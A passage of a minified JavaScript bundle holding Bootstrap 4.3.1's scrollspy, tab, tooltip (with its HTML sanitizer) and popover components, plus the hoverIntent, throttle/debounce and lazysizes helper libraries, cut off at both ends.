this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},v._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},v._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},v._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),e(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:t})},v._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(u)}).forEach(function(e){return e.classList.remove(u)})},r._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.scrollspy");if(n||(n=new r(this,"object"==typeof t&&t),e(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},p=r,g=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return s}}],(m=null)&&n(p.prototype,m),g&&n(p,g),r}();return e(window).on(l.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(f.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);p._jQueryInterface.call(i,i.data())}}),e.fn[o]=p._jQueryInterface,e.fn[o].Constructor=p,e.fn[o].noConflict=function(){return e.fn[o]=r,p._jQueryInterface},p}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.tab,o={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},r="dropdown-menu",s="active",a="disabled",l="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",h="> li > .active",p='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',m=".dropdown-toggle",g="> .dropdown-menu .active",v=function(){function i(e){this._element=e}var p,v,_,y=i.prototype;return y.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(s)||e(this._element).hasClass(a))){var i,r,l=e(this._element).closest(f)[0],c=t.getSelectorFromElement(this._element);if(l){var u="UL"===l.nodeName||"OL"===l.nodeName?h:d;r=(r=e.makeArray(e(l).find(u)))[r.length-1]}var p=e.Event(o.HIDE,{relatedTarget:this._element}),m=e.Event(o.SHOW,{relatedTarget:r});if(r&&e(r).trigger(p),e(this._element).trigger(m),!m.isDefaultPrevented()&&!p.isDefaultPrevented()){c&&(i=document.querySelector(c)),this._activate(this._element,l);var g=function(){var t=e.Event(o.HIDDEN,{relatedTarget:n._element}),i=e.Event(o.SHOWN,{relatedTarget:r});e(r).trigger(t),e(n._element).trigger(i)};i?this._activate(i,i.parentNode,g):g()}}},y.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},y._activate=function(n,i,o){var r=this,s=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?e(i).children(d):e(i).find(h))[0],a=o&&s&&e(s).hasClass(l),u=function(){return r._transitionComplete(n,s,o)};if(s&&a){var f=t.getTransitionDurationFromElement(s);e(s).removeClass(c).one(t.TRANSITION_END,u).emulateTransitionEnd(f)}else u()},y._transitionComplete=function(n,i,o){if(i){e(i).removeClass(s);var a=e(i.parentNode).find(g)[0];a&&e(a).removeClass(s),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(e(n).addClass(s),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0),t.reflow(n),n.classList.contains(l)&&n.classList.add(c),n.parentNode&&e(n.parentNode).hasClass(r)){var f=e(n).closest(u)[0];if(f){var d=[].slice.call(f.querySelectorAll(m));e(d).addClass(s)}n.setAttribute("aria-expanded",!0)}o&&o()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.tab");if(o||(o=new i(this),n.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},p=i,_=[{key:"VERSION",get:function(){return"4.3.1"}}],(v=null)&&n(p.prototype,v),_&&n(p,_),i}();return e(document).on(o.CLICK_DATA_API,p,function(t){t.preventDefault(),v._jQueryInterface.call(e(this),"show")}),e.fn.tab=v._jQueryInterface,e.fn.tab.Constructor=v,e.fn.tab.noConflict=function(){return e.fn.tab=i,v._jQueryInterface},v}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],a={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},l=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,c=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i;function u(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var u=[].slice.call(i.attributes),f=[].concat(t["*"]||[],t[a]||[]);u.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===s.indexOf(n)||Boolean(e.nodeValue.match(l)||e.nodeValue.match(c));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,f)||i.removeAttribute(e.nodeName)})},u=0,f=r.length;u<f;u++)a(u);return i.body.innerHTML}var f="tooltip",d=".bs.tooltip",h=e.fn[f],p=new RegExp("(^|\\s)bs-tooltip\\S+","g"),m=["sanitize","whiteList","sanitizeFn"],g={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},v={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:a},y="show",b="out",w={HIDE:"hide"+d,HIDDEN:"hidden"+d,SHOW:"show"+d,SHOWN:"shown"+d,INSERTED:"inserted"+d,CLICK:"click"+d,FOCUSIN:"focusin"+d,FOCUSOUT:"focusout"+d,MOUSEENTER:"mouseenter"+d,MOUSELEAVE:"mouseleave"+d},E="fade",T="show",C=".tooltip-inner",O=".arrow",A="hover",S="focus",I="click",D="manual",x=function(){function o(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var s,a,l,c=o.prototype;return c.enable=function(){this._isEnabled=!0},c.disable=function(){this._isEnabled=!1},c.toggleEnabled=function(){this._isEnabled=!this._isEnabled},c.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(T))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function(){var i=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var o=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(o);var r=n.findShadowRoot(this.element),s=e.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(o.isDefaultPrevented()||!s)return;var a=this.getTipElement(),l=n.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&e(a).addClass(E);var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();e(a).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(a).appendTo(f),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:O},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&i._handlePopperPlacementChange(e)},onUpdate:function(e){return i._handlePopperPlacementChange(e)}}),e(a).addClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var d=function(){i.config.animation&&i._fixTransition();var t=i._hoverState;i._hoverState=null,e(i.element).trigger(i.constructor.Event.SHOWN),t===b&&i._leave(null,i)};if(e(this.tip).hasClass(E)){var h=n.getTransitionDurationFromElement(this.tip);e(this.tip).one(n.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},c.hide=function(t){var i=this,o=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==y&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),e(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),t&&t()};if(e(this.element).trigger(r),!r.isDefaultPrevented()){if(e(o).removeClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[I]=!1,this._activeTrigger[S]=!1,this._activeTrigger[A]=!1,e(this.tip).hasClass(E)){var a=n.getTransitionDurationFromElement(o);e(o).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}else s();this._hoverState=""}},c.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function(){return Boolean(this.getTitle())},c.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},c.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},c.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(C)),this.getTitle()),e(t).removeClass(E+" "+T)},c.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=u(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},c.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},c._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},c._getContainer=function(){return!1===this.config.container?document.body:n.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},c._getAttachment=function(e){return v[e.toUpperCase()]},c._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==D){var i=n===A?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===A?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}}),e(this.element).closest(".modal").on("hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?S:A]=!0),e(n.getTipElement()).hasClass(T)||n._hoverState===y?n._hoverState=y:(clearTimeout(n._timeout),n._hoverState=y,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===y&&n.show()},n.config.delay.show):n.show())},c._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?S:A]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=b,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===b&&n.hide()},n.config.delay.hide):n.hide())},c._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},c._getConfig=function(t){var i=e(this.element).data();return Object.keys(i).forEach(function(e){-1!==m.indexOf(e)&&delete i[e]}),"number"==typeof(t=r({},this.constructor.Default,i,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),n.typeCheckConfig(f,t,this.constructor.DefaultType),t.sanitize&&(t.template=u(t.template,t.whiteList,t.sanitizeFn)),t},c._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},c._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(p);null!==n&&n.length&&t.removeClass(n.join(""))},c._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},c._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(E),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new o(this,i),e(this).data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},s=o,l=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return w}},{key:"EVENT_KEY",get:function(){return d}},{key:"DefaultType",get:function(){return g}}],(a=null)&&i(s.prototype,a),l&&i(s,l),o}();return e.fn[f]=x._jQueryInterface,e.fn[f].Constructor=x,e.fn[f].noConflict=function(){return e.fn[f]=h,x._jQueryInterface},x}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e=e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="popover",s=".bs.popover",a=e.fn[r],l=new RegExp("(^|\\s)bs-popover\\S+","g"),c=o({},t.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),u=o({},t.DefaultType,{content:"(string|element|function)"}),f="fade",d="show",h=".popover-header",p=".popover-body",m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},g=function(t){var i,o;function a(){return t.apply(this,arguments)||this}o=t,(i=a).prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var g,v,_,y=a.prototype;return y.isWithContent=function(){return this.getTitle()||this._getContent()},y.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},y.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},y.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(h),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(p),n),t.removeClass(f+" "+d)},y._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},y._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(l);null!==n&&n.length>0&&t.removeClass(n.join(""))},a._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new a(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},g=a,_=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}},{key:"NAME",get:function(){return r}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return u}}],(v=null)&&n(g.prototype,v),_&&n(g,_),a}(t);return e.fn[r]=g._jQueryInterface,e.fn[r].Constructor=g,e.fn[r].noConflict=function(){return e.fn[r]=a,g._jQueryInterface},g}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(e){"use strict";var t,n,i={interval:100,sensitivity:6,timeout:0},o=0,r=function(e){t=e.pageX,n=e.pageY},s=function(e,i,o,a){if(Math.sqrt((o.pX-t)*(o.pX-t)+(o.pY-n)*(o.pY-n))<a.sensitivity)return i.off(o.event,r),delete o.timeoutId,o.isActive=!0,e.pageX=t,e.pageY=n,delete o.pX,delete o.pY,a.over.apply(i[0],[e]);o.pX=t,o.pY=n,o.timeoutId=setTimeout(function(){s(e,i,o,a)},a.interval)};e.fn.hoverIntent=function(t,n,a){var l=o++,c=e.extend({},i);e.isPlainObject(t)?(c=e.extend(c,t),e.isFunction(c.out)||(c.out=c.over)):c=e.isFunction(n)?e.extend(c,{over:t,out:n,selector:a}):e.extend(c,{over:t,out:t,selector:n});var u=function(t){var n=e.extend({},t),i=e(this),o=i.data("hoverIntent");o||i.data("hoverIntent",o={});var a=o[l];a||(o[l]=a={id:l}),a.timeoutId&&(a.timeoutId=clearTimeout(a.timeoutId));var u=a.event="mousemove.hoverIntent.hoverIntent"+l;if("mouseenter"===t.type){if(a.isActive)return;a.pX=n.pageX,a.pY=n.pageY,i.off(u,r).on(u,r),a.timeoutId=setTimeout(function(){s(n,i,a,c)},c.interval)}else{if(!a.isActive)return;i.off(u,r),a.timeoutId=setTimeout(function(){!function(e,t,n,i){var o=t.data("hoverIntent");o&&delete o[n.id],i.apply(t[0],[e])}(n,i,a,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),function(e,t){var n,i=e.jQuery||e.Cowboy||(e.Cowboy={});i.throttle=n=function(e,n,o,r){var s,a=0;function l(){var i=this,l=+new Date-a,c=arguments;function u(){a=+new Date,o.apply(i,c)}r&&!s&&u(),s&&clearTimeout(s),r===t&&l>e?u():!0!==n&&(s=setTimeout(r?function(){s=t}:u,r===t?e-l:e))}return"boolean"!=typeof n&&(r=o,o=n,n=t),i.guid&&(l.guid=o.guid=o.guid||i.guid++),l},i.debounce=function(e,i,o){return o===t?n(e,i,!1):n(e,o,!1!==i)}}(this),function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,i,o=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,m=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e.getAttribute("class")||"")&&h[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},_=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&_(e,t),d.forEach(function(n){e[i](n,t)})},y=function(e,i,o,r,s){var a=t.createEvent("Event");return o||(o={}),o.instance=n,a.initEvent(i,!r,!s),a.detail=o,e.dispatchEvent(a),a},b=function(t,n){var o;!s&&(o=e.picturefill||i.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},T=(I=[],D=[],x=I,N=function(){var e=x;for(x=I.length?D:I,A=!0,S=!1;e.length;)e.shift()();A=!1},j=function(e,n){A&&!n?e.apply(this,arguments):(x.push(e),S||(S=!0,(t.hidden?l:c)(N)))},j._lsFlush=N,j),C=function(e,t){return t?function(){T(e)}:function(){var t=this,n=arguments;T(function(){e.apply(t,n)})}},O=function(e){var t,n,i=function(){t=null,e()},o=function(){var e=r.now()-n;e<99?l(o,99-e):(u||i)(i)};return function(){n=r.now(),t||(t=l(o,99))}};var A,S,I,D,x,N,j;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,l(function(){i.init&&L()})}();var P=function(){var s,c,d,h,E,A,S,I,D,x,N,j,P,L,H,F,M,R,W,q=/^img$/i,z=/^iframe$/i,U="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),B=0,Q=0,K=-1,V=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==j&&(j="hidden"==w(t.body,"visibility")),j||"hidden"!=w(e.parentNode,"visibility")&&"hidden"!=w(e,"visibility")},X=function(e,n){var i,r=e,s=Y(e);for(I-=n,N+=n,D-=n,x+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=o;)(s=(w(r,"opacity")||1)>0)&&"visible"!=w(r,"overflow")&&(i=r.getBoundingClientRect(),s=x>i.left&&D<i.right&&N>i.top-1&&I<i.bottom+1);return s},G=function(){var e,r,a,l,u,f,d,p,m,g,v,_,y=n.elements;if((h=i.loadMode)&&Q<8&&(e=y.length)){for(r=0,K++,g=!i.expand||i.expand<1?o.clientHeight>500&&o.clientWidth>500?500:370:i.expand,n._defEx=g,v=g*i.expFactor,_=i.hFac,j=null,B<v&&Q<1&&K>2&&h>2&&!t.hidden?(B=v,K=0):B=h>1&&K>1&&Q<6?g:0;r<e;r++)if(y[r]&&!y[r]._lazyRace)if(U)if((p=y[r].getAttribute("data-expand"))&&(f=1*p)||(f=B),m!==f&&(A=innerWidth+f*_,S=innerHeight+f,d=-1*f,m=f),a=y[r].getBoundingClientRect(),(N=a.bottom)>=d&&(I=a.top)<=S&&(x=a.right)>=d*_&&(D=a.left)<=A&&(N||x||D||I)&&(i.loadHidden||Y(y[r]))&&(c&&Q<3&&!p&&(h<3||K<4)||X(y[r],f))){if(ie(y[r]),u=!0,Q>9)break}else!u&&c&&!l&&Q<4&&K<4&&h>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!p&&(N||x||D||I||"auto"!=y[r].getAttribute(i.sizesAttr)))&&(l=s[0]||y[r]);else ie(y[r]);l&&!u&&ie(l)}},$=(P=G,H=0,F=i.throttleDelay,M=i.ricTimeout,R=function(){L=!1,H=r.now(),P()},W=u&&M>49?function(){u(R,{timeout:M}),M!==i.ricTimeout&&(M=i.ricTimeout)}:C(function(){l(R)},!0),function(e){var t;(e=!0===e)&&(M=33),L||(L=!0,(t=F-(r.now()-H))<0&&(t=0),e||t<9?W():l(W,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(V(e),g(t,i.loadedClass),v(t,i.loadingClass),_(t,ee),y(t,"lazyloaded"))},J=C(Z),ee=function(e){J({target:e.target})},te=function(e){var t,n=e.getAttribute(i.srcsetAttr);(t=i.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ne=C(function(e,t,n,o,r){var s,a,c,u,h,m;(h=y(e,"lazybeforeunveil",t)).defaultPrevented||(o&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",o)),a=e.getAttribute(i.srcsetAttr),s=e.getAttribute(i.srcAttr),r&&(c=e.parentNode,u=c&&f.test(c.nodeName||"")),m=t.firesLoad||"src"in e&&(a||s||u),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(d),d=l(V,2500),_(e,ee,!0)),u&&p.call(c.getElementsByTagName("source"),te),a?e.setAttribute("srcset",a):s&&!u&&(z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(a||u)&&b(e,{src:s})),e._lazyRace&&delete e._lazyRace,v(e,i.lazyClass),T(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&g(e,"ls-is-cached"),Z(h),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete 